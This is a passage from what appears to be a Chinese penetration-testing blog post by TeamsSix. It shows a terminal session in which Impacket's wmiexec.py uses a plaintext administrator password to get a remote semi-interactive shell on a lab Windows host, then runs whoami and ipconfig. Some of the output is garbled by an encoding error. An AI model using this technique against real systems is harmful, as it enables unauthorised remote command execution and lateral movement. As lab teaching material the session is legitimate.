 └─$ python3 wmiexec.py administrator:1qaz@WSX@192.168.7.7
Impacket v0.9.24.dev1+20210827.162957.5aa97fa7 - Copyright 2021 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
teamssix\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP Configuration
Ethernet adapter ���a?��:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
Tunnel adapter isatap.{93A2154F-89CE-4F33-8D4B-EBF1CDC71CB0}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
公众号：TeamsSix
teamssix.com